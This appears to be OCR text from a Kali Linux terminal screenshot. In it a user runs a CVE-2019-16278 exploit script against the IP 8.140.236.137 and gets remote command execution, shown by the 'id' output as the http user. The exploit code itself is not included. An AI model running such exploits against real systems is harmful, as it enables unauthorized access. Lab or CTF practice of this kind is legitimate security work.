 aster
CVE-2019-16278.s
h
README.md
空间：37.6 GiB
root@xuan: /home/xuan/桌面/CVE-2019-16278-master
文件 动作 编辑 查看 帮助
└─$ sudo su
[sudo] xuan 的密码：
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 43040 id
zsh: 权限不够: ./CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# chmod + CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 43040 id
zsh: 权限不够: ./CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# chmod +x CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 49092 id
uid=1000(http) gid=1000(http) groups=1000(http),0(root)
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─#